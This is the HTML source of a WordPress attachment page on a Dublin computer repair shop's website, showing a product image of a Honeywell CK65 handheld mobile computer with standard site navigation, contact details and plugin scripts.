	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-167677 attachmentid-167677 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black</span><meta property="url" content="https://computersrus.ie/?attachment_id=167677"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167677" class="post-167677 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Honeywell-CK65-handheld-mobile-computer-10.2-cm-4-480-x-800-pixels-Touchscreen-544-g-Black-1.jpg'><img width="148" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Honeywell-CK65-handheld-mobile-computer-10.2-cm-4-480-x-800-pixels-Touchscreen-544-g-Black-1-148x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Honeywell-CK65-handheld-mobile-computer-10.2-cm-4-480-x-800-pixels-Touchscreen-544-g-Black-1-148x300.jpg 148w, https://computersrus.ie/wp-content/uploads/2020/04/Honeywell-CK65-handheld-mobile-computer-10.2-cm-4-480-x-800-pixels-Touchscreen-544-g-Black-1.jpg 304w" sizes="(max-width: 148px) 100vw, 148px"/></a></p>
<p>Honeywell CK65 handheld mobile computer 10.2 cm (4&#8243;) 480 x 800 pixels Touchscreen 544 g Black</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167677#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167677' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#FFFFFF; background: rgba(0,0,0,0.85) url('https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png') no-repeat; background-position: -30px -20px; width:100%;height:auto;"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
